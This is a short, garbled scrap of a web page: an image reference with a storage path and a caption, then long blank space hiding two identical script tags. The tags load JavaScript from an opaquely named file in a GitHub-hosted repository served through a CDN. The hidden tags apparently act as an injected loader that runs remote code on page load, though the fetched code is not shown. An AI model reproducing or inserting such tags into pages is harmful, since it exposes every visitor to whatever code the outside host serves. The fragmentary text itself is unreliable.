 ( - Ash-shr-484)                                      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  